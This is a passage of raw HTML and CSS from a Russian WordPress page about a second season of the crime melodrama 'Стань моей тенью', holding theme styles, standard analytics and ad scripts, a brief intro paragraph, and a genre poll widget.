!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-17162 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-17162" class="post-17162 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-domashnij tag-kriminalnaya-melodrama tag-trk-ukraina tag-ukraina"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/stan-moej-tenyu-2-sezon"> <img src="https://kogda.pro/wp-content/uploads/2021/10/stan-moej-tenyu.jpg" title="Стань моей тенью 2 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Стань моей тенью 2 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Стань моей тенью 2 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>В конце октября 2021 года на телеканале Домашний состоится премьерный показ сериала «Стань моей тенью». Украинские зрители уже смогли оценить эту криминальную мелодраму. И она им понравилась. О чем этот сериал? Сколько серий? И будет ли продолжение — Стань моей тенью 2 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_979508:100%;;
        --tsp_section_bw_979508:0px;
        --tsp_section_bc_979508:#ffffff;
        --tsp_section_br_979508:15px;
        --tsp_section_box_c_979508:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_979508{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_979508[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_979508){
        display:none !important;
    }
    form.ts_poll_form_979508[data-tsp-mode="coming"] > section > span.ts_poll_cs_979508{
        display:flex !important;
    }
    form.ts_poll_form_979508[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_979508{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_979508[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_979508[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_979508[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_979508 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_979508 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_979508 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_979508{
        width: var(--tsp_section_w_979508);
        border-width:  var(--tsp_section_bw_979508);
        border-style:solid;
        border-color: var(--tsp_section_bc_979508);
        border-radius: var(--tsp_section_br_979508);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_979508[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_979508[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_979508);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_979508);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_979508), 0 0 40px var(--tsp_section_box_c_979508) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_979508), 0 0 40px var(--tsp_section_box_c_979508) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_979508), 0 0 40px var(--tsp_section_box_c_979508) inset;
    }
    section.ts_poll_section_979508[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_979508);
    }
    section.ts_poll_section_979508[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_979508);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_979508);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_979508);
    }</style><form method='POST' class='ts_poll_form_979508' data-tsp-pos='center'><section class='ts_poll_section_979508' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_979508:#ffffff;
        --tsp_header_c_979508:#000000;
        --tsp_header_fs_979508:20px;
        --tsp_header_ff_979508:Abadi MT Condensed Light;
        --tsp_header_ta_979508:center;
        /* Root for header line*/
        --tsp_header_l_w_979508:60%;
        --tsp_header_l_bh_979508:0px;
        --tsp_header_l_bs_979508:solid;
        --tsp_header_l_bc_979508:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_979508{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_979508); 
        color:var(--tsp_header_c_979508); 
        text-align:var(--tsp_header_ta_979508);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_979508 > span.ts_poll_title_979508{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_979508);
        font-family:var(--tsp_header_ff_979508);
        line-height:var(--tsp_header_fs_979508);
    }
    header.ts_poll_header_979508[data-tsp-pos="left"] > span.ts_poll_title_979508{
        margin-right: auto;
    }
    header.ts_poll_header_979508[data-tsp-pos="right"] > span.ts_poll_title_979508{
        margin-left: auto;
    }
    header.ts_poll_header_979508 > div.ts_poll_line_979508{
        width:var(--tsp_header_l_w_979508);
        border-top-width:var(--tsp_header_l_bh_979508);
        border-top-style:var(--tsp_header_l_bs_979508);
        border-top-color:var(--tsp_header_l_bc_979508);
    }</style><header class='ts_poll_header_979508' data-tsp-pos='center'> <span class='ts_poll_title_979508'> Какой жанр предпочитаете? </span><div class='ts_poll_line_979508'></div></header><main class='ts_poll_main_979508'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='14'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_979508-1'
 name='ts_poll_all979508'
 value='14'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_979508-1'>Комедия</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='43'></span> <label class='ts_poll_r_label'> Комедия <span class='ts_poll_r_info'> 403 ( 43.52 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='15'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_979508-2'
 name='ts_poll_all979508'
 value='15'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_979508-2'>Мелодрама</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='23'></span> <label class='ts_poll_r_label'> Мелодрама <span class='ts_poll_r_info'> 213 ( 23 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='16'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_979508-3'
 name='ts_poll_all979508'
 value='16'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_979508-3'>Триллер</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='20'></span> <label class='ts_poll_r_label'> Триллер <span class='ts_poll_r_info'> 191 ( 20.63 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='17'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_979508-4'
 name='ts_poll_all979508'
 value='17'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_979508-4'>Фантастика</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='12'></span> <label class='ts_poll_r_label'> Фантастика <span class='ts_poll_r_info'> 119 ( 12.85 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_979508'></div></main><footer class='ts_poll_footer_979508'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 926</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_979508:#d8d8d8;
           --tsp_after_check_c_979508:#d8d8d8;
           --tsp_before_check_979508:"\f0c8";
           --tsp_after_check_979508:"\f14a";
                --tsp_answer_fs_979508:17px;
        --tsp_main_bgc_979508:#ffffff;
        --tsp_answer_bgc_979508:#ffffff;
        --tsp_answer_h_bgc_979508:#ffffff;
        --tsp_answer_h_c_979508:#000000;
        --tsp_answer_c_979508:#ffffff;
        --tsp_answer_ff_979508:Arial;
    }
    footer.ts_poll_footer_979508 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_979508[max-width~="500px"] section.ts_poll_section_979508{
        width: 100% !important;
    }
    
    section.ts_poll_section_979508[max-width~="500px"] footer.ts_poll_footer_979508 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_979508:22px;;
        --tsp_answer_bw_979508:1px;
        --tsp_answer_br_979508:6px;
        --tsp_answer_bc_979508:#ffffff;
        --tsp_block_bgc_979508:#ffffff;
        --tsp_progress_bgc_979508:#5000b2;
        --tsp_progress_c_979508:#000000;
    }
    section.ts_poll_section_979508 > main.ts_poll_main_979508 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_979508);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_979508 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_979508:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_979508);
    }
    main.ts_poll_main_979508  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_979508);
        border-style:solid;
        border-color:var(--tsp_answer_bc_979508);
        border-radius: var(--tsp_answer_br_979508);
        line-height: 1 !important;
    }
    main.ts_poll_main_979508  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_979508[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_979508:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
